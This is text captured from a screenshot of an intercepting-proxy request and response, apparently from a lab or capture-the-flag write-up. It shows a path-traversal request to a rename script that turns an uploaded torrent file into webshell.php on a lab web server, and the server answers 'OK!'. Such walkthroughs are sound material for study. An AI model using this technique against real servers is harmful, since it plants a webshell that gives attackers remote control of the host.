 rename torrent/torrents/index.php × rename RANDOM.btf to webshell.php × rename torrent/index.php × webshell.torrent upload × rename rename/index.php × +
Send Cancel < ▾ > ▾ Target: http://10.10.10.6 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rename/rename.php?filename=
../../../../../../../../var/www/torrent/torrents/0a6d9ecd5140c
68d05343c711de65ab7f23cf81e.btf&newfilename=
../../../../../../../../var/www/webshell.php HTTP/1.1
2 Host: 10.10.10.6
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/97.0.4692.99 Safari/537.36
OPR/83.0.4254.54
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=ea6796722653cd490a874504f21f5d31
10 Connection: close
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 17 Sep 2022 11:45:55 GMT
3 Server: Apache/2.2.12 (Ubuntu)
4 X-Powered-By: PHP/5.2.10-2ubuntu6.10
5 Vary: Accept-Encoding
6 Content-Length: 3
7 Connection: close
8 Content-Type: text/html
9
10 OK!